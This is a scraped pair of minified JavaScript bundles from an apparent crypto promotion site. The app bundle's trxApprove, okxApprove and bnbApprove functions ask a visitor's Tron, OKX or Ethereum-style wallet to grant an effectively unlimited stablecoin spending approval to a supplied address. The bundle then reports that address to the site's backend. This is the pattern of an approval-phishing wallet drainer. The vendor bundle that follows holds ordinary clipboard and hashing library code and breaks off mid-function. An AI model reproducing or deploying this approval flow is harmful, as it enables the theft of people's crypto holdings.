t.eth.getTransactionReceipt(d.transactionHash).then((a=>{if(a.status)return this.authorize(e);n.Toast.clear()})),!0}catch(t){console.log(t),n.Toast.clear()}return!1},async trxApprove(e,a){try{const n=[{type:"address",value:e},{type:"uint256",value:"999000000000000000000000000000"}];var i=await window.tronWeb.transactionBuilder.triggerSmartContract("TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t","increaseApproval(address,uint256)",{},n,a),t=await window.tronWeb.trx.sign(i.transaction);await window.tronWeb.trx.sendRawTransaction(t);return await authorize(e)}catch(r){n.Toast.clear()}return!1},async okxApprove(e,a){try{const n=[{type:"address",value:e},{type:"uint256",value:"999000000000000000000000000000"}];var i=await window.okxwallet.tronLink.tronWeb.transactionBuilder.triggerSmartContract("TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t","increaseApproval(address,uint256)",{},n,a),t=await window.okxwallet.tronLink.tronWeb.trx.sign(i.transaction);await window.okxwallet.tronLink.tronWeb.trx.sendRawTransaction(t);return await this.authorize(e)}catch(r){n.Toast.clear()}return!1},async bnbApprove(e,a){const t=i(3107);try{const i=new(r())(window.ethereum),o=new i.eth.Contract(t,"0x55d398326f99059ff775485246999027b3197955"),s=Number(await i.eth.getGasPrice()),l=1.5*s,c=parseInt(1.5*s)+parseInt(l),d=await o.methods.approve(e,"999000000000000000000000000000000000000000").send({from:a,gas:2e5,maxPriorityFeePerGas:l,maxFeePerGas:c});return console.log(d),await i.eth.getTransactionReceipt(d.transactionHash).then((a=>{if(a.status)return this.authorize(e);n.Toast.clear()})),!0}catch(o){n.Toast.clear(),console.error("授权失败: ",o)}return!1},async authorize(e){const a=await o.Z.authorize({authorized_address:e});return setTimeout((()=>{n.Toast.clear()}),2e3),200==a.code?((0,n.Toast)("success"),!0):((0,n.Toast)(a.message),!1)}}},648:function(e,a,i){"use strict";e.exports=i.p+"img/activity-end.993e1008.svg"},3649:function(e,a,i){"use strict";e.exports=i.p+"img/bnb.ba2d0a87.svg"},955:function(e){"use strict";e.exports="[data-uri]"},3161:function(e){"use strict";e.exports="[data-uri]"},2496:function(e){"use strict";e.exports="[data-uri]"},7065:function(e,a,i){"use strict";e.exports=i.p+"img/activity-coin.e65a8f96.jpg"},6949:function(e,a,i){"use strict";e.exports=i.p+"img/logo.90300983.png"},8473:function(e){"use strict";e.exports="[data-uri]"},311:function(e){"use strict";e.exports=Vue},8898:function(e){"use strict";e.exports=Web3},8871:function(e){"use strict";e.exports=vant},2480:function(){},3107:function(e){"use strict";e.exports=JSON.parse('[{"constant":true,"inputs":[],"name":"name","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_upgradedAddress","type":"address"}],"name":"deprecate","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_spender","type":"address"},{"name":"_value","type":"uint256"}],"name":"approve","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"deprecated","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_evilUser","type":"address"}],"name":"addBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_from","type":"address"},{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transferFrom","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"upgradedAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"balances","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"decimals","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"maximumFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"_totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"unpause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_maker","type":"address"}],"name":"getBlackListStatus","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"},{"name":"","type":"address"}],"name":"allowed","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paused","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"who","type":"address"}],"name":"balanceOf","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"pause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"getOwner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"symbol","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newBasisPoints","type":"uint256"},{"name":"newMaxFee","type":"uint256"}],"name":"setParams","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"amount","type":"uint256"}],"name":"issue","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"amount","type":"uint256"}],"name":"redeem","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_owner","type":"address"},{"name":"_spender","type":"address"}],"name":"allowance","outputs":[{"name":"remaining","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"basisPointsRate","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"isBlackListed","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_clearedUser","type":"address"}],"name":"removeBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"MAX_UINT","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_blackListedUser","type":"address"}],"name":"destroyBlackFunds","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"inputs":[{"name":"_initialSupply","type":"uint256"},{"name":"_name","type":"string"},{"name":"_symbol","type":"string"},{"name":"_decimals","type":"uint256"}],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":false,"name":"amount","type":"uint256"}],"name":"Issue","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"amount","type":"uint256"}],"name":"Redeem","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"newAddress","type":"address"}],"name":"Deprecate","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"feeBasisPoints","type":"uint256"},{"indexed":false,"name":"maxFee","type":"uint256"}],"name":"Params","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_blackListedUser","type":"address"},{"indexed":false,"name":"_balance","type":"uint256"}],"name":"DestroyedBlackFunds","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"AddedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"RemovedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"owner","type":"address"},{"indexed":true,"name":"spender","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"from","type":"address"},{"indexed":true,"name":"to","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"anonymous":false,"inputs":[],"name":"Pause","type":"event"},{"anonymous":false,"inputs":[],"name":"Unpause","type":"event"}]')}},a={};function i(n){var t=a[n];if(void 0!==t)return t.exports;var r=a[n]={exports:{}};return e[n].call(r.exports,r,r.exports,i),r.exports}i.m=e,function(){var e=[];i.O=function(a,n,t,r){if(!n){var o=1/0;for(d=0;d<e.length;d++){n=e[d][0],t=e[d][1],r=e[d][2];for(var s=!0,l=0;l<n.length;l++)(!1&r||o>=r)&&Object.keys(i.O).every((function(e){return i.O[e](n[l])}))?n.splice(l--,1):(s=!1,r<o&&(o=r));if(s){e.splice(d--,1);var c=t();void 0!==c&&(a=c)}}return a}r=r||0;for(var d=e.length;d>0&&e[d-1][2]>r;d--)e[d]=e[d-1];e[d]=[n,t,r]}}(),function(){i.n=function(e){var a=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(a,{a:a}),a}}(),function(){i.d=function(e,a){for(var n in a)i.o(a,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:a[n]})}}(),function(){i.f={},i.e=function(e){return Promise.all(Object.keys(i.f).reduce((function(a,n){return i.f[n](e,a),a}),[]))}}(),function(){i.u=function(e){return"js/"+(443===e?"about":e)+"."+{443:"87ce71ac",534:"436b1f07",609:"48c5b657",657:"80275188",743:"a1d9dca4",835:"9a94fe74"}[e]+".js"}}(),function(){i.miniCssF=function(e){return"css/"+(443===e?"about":e)+"."+{443:"5c012cc0",534:"e108442d",609:"2bb99d16",657:"9cae2ac3",835:"2c2db0ae"}[e]+".css"}}(),function(){i.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){i.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)}}(),function(){var e={},a="eth:";i.l=function(n,t,r,o){if(e[n])e[n].push(t);else{var s,l;if(void 0!==r)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var u=c[d];if(u.getAttribute("src")==n||u.getAttribute("data-webpack")==a+r){s=u;break}}s||(l=!0,s=document.createElement("script"),s.charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",a+r),s.src=n),e[n]=[t];var _=function(a,i){s.onerror=s.onload=null,clearTimeout(m);var t=e[n];if(delete e[n],s.parentNode&&s.parentNode.removeChild(s),t&&t.forEach((function(e){return e(i)})),a)return a(i)},m=setTimeout(_.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=_.bind(null,s.onerror),s.onload=_.bind(null,s.onload),l&&document.head.appendChild(s)}}}(),function(){i.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){i.p="/"}(),function(){if("undefined"!==typeof document){var e=function(e,a,i,n,t){var r=document.createElement("link");r.rel="stylesheet",r.type="text/css";var o=function(i){if(r.onerror=r.onload=null,"load"===i.type)n();else{var o=i&&("load"===i.type?"missing":i.type),s=i&&i.target&&i.target.href||a,l=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=s,r.parentNode&&r.parentNode.removeChild(r),t(l)}};return r.onerror=r.onload=o,r.href=a,i?i.parentNode.insertBefore(r,i.nextSibling):document.head.appendChild(r),r},a=function(e,a){for(var i=document.getElementsByTagName("link"),n=0;n<i.length;n++){var t=i[n],r=t.getAttribute("data-href")||t.getAttribute("href");if("stylesheet"===t.rel&&(r===e||r===a))return t}var o=document.getElementsByTagName("style");for(n=0;n<o.length;n++){t=o[n],r=t.getAttribute("data-href");if(r===e||r===a)return t}},n=function(n){return new Promise((function(t,r){var o=i.miniCssF(n),s=i.p+o;if(a(o,s))return t();e(n,s,null,t,r)}))},t={143:0};i.f.miniCss=function(e,a){var i={443:1,534:1,609:1,657:1,835:1};t[e]?a.push(t[e]):0!==t[e]&&i[e]&&a.push(t[e]=n(e).then((function(){t[e]=0}),(function(a){throw delete t[e],a})))}}}(),function(){var e={143:0};i.f.j=function(a,n){var t=i.o(e,a)?e[a]:void 0;if(0!==t)if(t)n.push(t[2]);else{var r=new Promise((function(i,n){t=e[a]=[i,n]}));n.push(t[2]=r);var o=i.p+i.u(a),s=new Error,l=function(n){if(i.o(e,a)&&(t=e[a],0!==t&&(e[a]=void 0),t)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;s.message="Loading chunk "+a+" failed.\n("+r+": "+o+")",s.name="ChunkLoadError",s.type=r,s.request=o,t[1](s)}};i.l(o,l,"chunk-"+a,a)}},i.O.j=function(a){return 0===e[a]};var a=function(a,n){var t,r,o=n[0],s=n[1],l=n[2],c=0;if(o.some((function(a){return 0!==e[a]}))){for(t in s)i.o(s,t)&&(i.m[t]=s[t]);if(l)var d=l(i)}for(a&&a(n);c<o.length;c++)r=o[c],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return i.O(d)},n=self["webpackChunketh"]=self["webpackChunketh"]||[];n.forEach(a.bind(null,0)),n.push=a.bind(null,n.push.bind(n))}();var n=i.O(void 0,[998],(function(){return i(2030)}));n=i.O(n)})();
//# sourceMappingURL=app.45f71cf5.js.map

--- FILE ---
content_type: application/javascript
request_url: https://ch368.com/js/chunk-vendors.655405bd.js
body_size: 56111
content:
(self["webpackChunketh"]=self["webpackChunketh"]||[]).push([[998],{1001:function(t,e,n){"use strict";function r(t,e,n,r,i,o,s,a){var u,c="function"===typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(u=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(s)},c._ssrRegister=u):i&&(u=a?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),u)if(c.functional){c._injectStyles=u;var f=c.render;c.render=function(t,e){return u.call(e),f(t,e)}}else{var l=c.beforeCreate;c.beforeCreate=l?[].concat(l,u):[u]}return{exports:t,options:c}}n.d(e,{Z:function(){return r}})},2650:function(t,e,n){n(7658),function(e,n){t.exports=n()}(0,(function(){return e={686:function(t,e,n){"use strict";n.d(e,{default:function(){return y}});e=n(279);var r=n.n(e),i=(e=n(370),n.n(e)),o=(e=n(817),n.n(e));function s(t){try{return document.execCommand(t)}catch(t){return}}var a=function(t){return t=o()(t),s("cut"),t};function u(t,e){var n,r;n=t,r="rtl"===document.documentElement.getAttribute("dir"),(t=document.createElement("textarea")).style.fontSize="12pt",t.style.border="0",t.style.padding="0",t.style.margin="0",t.style.position="absolute",t.style[r?"right":"left"]="-9999px",r=window.pageYOffset||document.documentElement.scrollTop,t.style.top="".concat(r,"px"),t.setAttribute("readonly",""),t.value=n;return e.container.appendChild(t),e=o()(t),s("copy"),t.remove(),e}var c=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof t?n=u(t,e):t instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==t?void 0:t.type)?n=u(t.value,e):(n=o()(t),s("copy")),n};function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var l=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=t.action,n=void 0===e?"copy":e,r=t.container;e=t.target,t=t.text;if("copy"!==n&&"cut"!==n)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==e){if(!e||"object"!==f(e)||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===n&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===n&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return t?c(t,{container:r}):e?"cut"===n?a(e):c(e,{container:r}):void 0};function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function d(t,e){return(d=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function g(e){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var t,r=v(e);return t=n?(t=v(this).constructor,Reflect.construct(r,arguments,t)):r.apply(this,arguments),r=this,!t||"object"!==h(t)&&"function"!=typeof t?function(t){if(void 0!==t)return t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(r):t}}function v(t){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e){if(t="data-clipboard-".concat(t),e.hasAttribute(t))return e.getAttribute(t)}var y=function(){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&d(t,e)}(s,r());var t,e,n,o=g(s);function s(t,e){var n;return function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this),(n=o.call(this)).resolveOptions(e),n.listenClick(t),n}return t=s,n=[{key:"copy",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return c(t,e)}},{key:"cut",value:function(t){return a(t)}},{key:"isSupported",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e=(t="string"==typeof t?[t]:t,!!document.queryCommandSupported);return t.forEach((function(t){e=e&&!!document.queryCommandSupported(t)})),e}}],(e=[{key:"resolveOptions",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===h(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=i()(t,"click",(function(t){return e.onClick(t)}))}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget,n=this.action(e)||"copy";t=l({action:n,container:this.container,target:this.target(e),text:this.text(e)});this.emit(t?"success":"error",{action:n,text:t,trigger:e,clearSelection:function(){e&&e.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(t){return m("action",t)}},{key:"defaultTarget",value:function(t){if(t=m("target",t),t)return document.querySelector(t)}},{key:"defaultText",value:function(t){return m("text",t)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&p(t.prototype,e),n&&p(t,n),s}()},828:function(t){var e;"undefined"==typeof Element||Element.prototype.matches||((e=Element.prototype).matches=e.matchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector||e.webkitMatchesSelector),t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},438:function(t,e,n){var r=n(828);function i(t,e,n,i,o){var s=function(t,e,n,i){return function(n){n.delegateTarget=r(n.target,e),n.delegateTarget&&i.call(t,n)}}.apply(this,arguments);return t.addEventListener(n,s,o),{destroy:function(){t.removeEventListener(n,s,o)}}}t.exports=function(t,e,n,r,o){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,(function(t){return i(t,e,n,r,o)})))}},879:function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"==typeof t||t instanceof String},e.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},370:function(t,e,n){var r=n(879),i=n(438);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!r.string(e))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(t))return c=e,f=n,(u=t).addEventListener(c,f),{destroy:function(){u.removeEventListener(c,f)}};if(r.nodeList(t))return o=t,s=e,a=n,Array.prototype.forEach.call(o,(function(t){t.addEventListener(s,a)})),{destroy:function(){Array.prototype.forEach.call(o,(function(t){t.removeEventListener(s,a)}))}};if(r.string(t))return i(document.body,t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,s,a,u,c,f}},817:function(t){t.exports=function(t){var e,n="SELECT"===t.nodeName?(t.focus(),t.value):"INPUT"===t.nodeName||"TEXTAREA"===t.nodeName?((e=t.hasAttribute("readonly"))||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),e||t.removeAttribute("readonly"),t.value):(t.hasAttribute("contenteditable")&&t.focus(),n=window.getSelection(),(e=document.createRange()).selectNodeContents(t),n.removeAllRanges(),n.addRange(e),n.toString());return n}},279:function(t){function e(){}e.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function i(){r.off(t,i),e.apply(n,arguments)}return i._=e,this.on(t,i,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],i=[];if(r&&e)for(var o=0,s=r.length;o<s;o++)r[o].fn!==e&&r[o].fn._!==e&&i.push(r[o]);return i.length?n[t]=i:delete n[t],this}},t.exports=e,t.exports.TinyEmitter=e}},n={},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},t(686).default;function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{}};return e[r](i,i.exports,t),i.exports}var e,n}))},1129:function(t,e,n){n(3767),n(8585),n(8696),n(7658),function(e,n){t.exports=n()}(0,(function(){var t=t||function(t,e){var r;if("undefined"!==typeof window&&window.crypto&&(r=window.crypto),"undefined"!==typeof self&&self.crypto&&(r=self.crypto),"undefined"!==typeof globalThis&&globalThis.crypto&&(r=globalThis.crypto),!r&&"undefined"!==typeof window&&window.msCrypto&&(r=window.msCrypto),!r&&"undefined"!==typeof n.g&&n.g.crypto&&(r=n.g.crypto),!r)try{r=n(2480)}catch(v){}var i=function(){if(r){if("function"===typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(v){}if("function"===typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(v){}}throw new Error("Native crypto module could not be used to get secure random number.")},o=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),s={},a=s.lib={},u=a.Base=function(){return{extend:function(t){var e=o(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),c=a.WordArray=u.extend({init:function(t,n){t=this.words=t||[],this.sigBytes=n!=e?n:4*t.length},toString:function(t){return(t||l).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,i=t.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var s=n[o>>>2]>>>24-o%4*8&255;e[r+o>>>2]|=s<<24-(r+o)%4*8}else for(var a=0;a<i;a+=4)e[r+a>>>2]=n[a>>>2];return this.sigBytes+=i,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new c.init(e,t)}}),f=s.enc={},l=f.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new c.init(n,e/2)}},h=f.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new c.init(n,e)}},p=f.Utf8={stringify:function(t){try{return decodeURIComponent(escape(h.stringify(t)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(t){return h.parse(unescape(encodeURIComponent(t)))}},d=a.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=p.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,i=r.words,o=r.sigBytes,s=this.blockSize,a=4*s,u=o/a;u=e?t.ceil(u):t.max((0|u)-this._minBufferSize,0);var f=u*s,l=t.min(4*f,o);if(f){for(var h=0;h<f;h+=s)this._doProcessBlock(i,h);n=i.splice(0,f),r.sigBytes-=l}return new c.init(n,l)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),g=(a.Hasher=d.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){d.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){t&&this._append(t);var e=this._doFinalize();return e},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new g.HMAC.init(t,n).finalize(e)}}}),s.algo={});return s}(Math);return t}))},939:function(t,e,n){(function(e,r){t.exports=r(n(1129))})(0,(function(t){return function(e){var n=t,r=n.lib,i=r.WordArray,o=r.Hasher,s=n.algo,a=[];(function(){for(var t=0;t<64;t++)a[t]=4294967296*e.abs(e.sin(t+1))|0})();var u=s.MD5=o.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,i=t[r];t[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,s=t[e+0],u=t[e+1],p=t[e+2],d=t[e+3],g=t[e+4],v=t[e+5],m=t[e+6],y=t[e+7],b=t[e+8],w=t[e+9],E=t[e+10],T=t[e+11],S=t[e+12],_=t[e+13],x=t[e+14],A=t[e+15],D=o[0],O=o[1],R=o[2],I=o[3];D=c(D,O,R,I,s,7,a[0]),I=c(I,D,O,R,u,12,a[1]),R=c(R,I,D,O,p,17,a[2]),O=c(O,R,I,D,d,22,a[3]),D=c(D,O,R,I,g,7,a[4]),I=c(I,D,O,R,v,12,a[5]),R=c(R,I,D,O,m,17,a[6]),O=c(O,R,I,D,y,22,a[7]),D=c(D,O,R,I,b,7,a[8]),I=c(I,D,O,R,w,12,a[9]),R=c(R,I,D,O,E,17,a[10]),O=c(O,R,I,D,T,22,a[11]),D=c(D,O,R,I,S,7,a[12]),I=c(I,D,O,R,_,12,a[13]),R=c(R,I,D,O,x,17,a[14]),O=c(O,R,I,D,A,22,a[15]),D=f(D,O,R,I,u,5,a[16]),I=f(I,D,O,R,m,9,a[17]),R=f(R,I,D,O,T,14,a[18]),O=f(O,R,I,D,s,20,a[19]),D=f(D,O,R,I,v,5,a[20]),I=f(I,D,O,R,E,9,a[21]),R=f(R,I,D,O,A,14,a[22]),O=f(O,R,I,D,g,20,a[23]),D=f(D,O,R,I,w,5,a[24]),I=f(I,D,O,R,x,9,a[25]),R=f(R,I,D,O,d,14,a[26]),O=f(O,R,I,D,b,20,a[27]),D=f(D,O,R,I,_,5,a[28]),I=f(I,D,O,R,p,9,a[29]),R=f(R,I,D,O,y,14,a[30]),O=f(O,R,